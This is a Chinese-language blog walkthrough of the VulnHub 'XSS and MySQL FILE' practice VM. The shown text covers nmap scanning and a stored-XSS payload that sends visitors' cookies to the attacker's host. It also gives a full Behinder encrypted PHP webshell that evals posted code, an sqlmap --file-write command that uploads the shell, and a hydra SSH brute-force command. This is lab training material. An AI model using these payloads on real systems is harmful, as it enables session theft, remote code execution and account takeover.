xss存储型漏洞使用方式 mysql漏洞sqlmap工具使用

下载地址:Pentester Lab: XSS and MySQL FILE ~ VulnHub

在kali上都有

- sqlmap

- nmap



- dirbuster

- hydra

- msfconsole

复现过程

打开靶机



- 信息收集

用nmap扫描

-A 全信息扫面

-sS 版本探测



- 打开网页





监听80端口 ,将下面代码ip换成自己kali的地址

<script>new Image().src="http://192.168.139.130/test.php?output="+document.cookie;</script>

- 使用sqlmap进行dump数据库



使用冰歇shell

或者换成菜刀的一句话木马 网上有<?php @error_reporting(0); session_start(); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; session_write_close(); $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params); ?>- 写入到css路径下

sqlmap -u "http://192.168.139.130/admin/edit.php?id=1" --cookie=PHPSESSID=换成自己的 --file-write="上面冰歇本地文档路径" --file-dest="/var/www/css/shell.php" 写入目标主机路径使用冰蝎进行链接

-

- msfconsole 和上面的配置一样 给我连 联系的方式啊 在这里面没啥用

- 最后还是用hydra 九头蛇爆破过的

hydra -t 10 -l user -P /usr/share/wordlists/dirb/common.txt 192.168.139.130 ssh

sudo -l 查看能使用的命令这个百度贼全

Kali—Dirbuster工具用法 - 简书 (jianshu.com)

1998

1998

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?